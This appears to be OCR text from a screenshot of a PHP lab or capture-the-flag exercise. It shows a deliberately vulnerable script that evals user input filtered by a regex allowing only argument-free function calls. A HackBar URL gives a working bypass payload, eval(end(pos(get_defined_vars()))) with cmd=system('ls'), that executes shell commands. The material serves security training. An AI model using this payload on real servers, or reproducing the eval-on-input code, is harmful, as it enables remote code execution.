 <?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1.php flag
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://192.168.88.141:18080/class10/1.php?code=eval(end(pos(get_defined_vars())));&cmd=system('ls');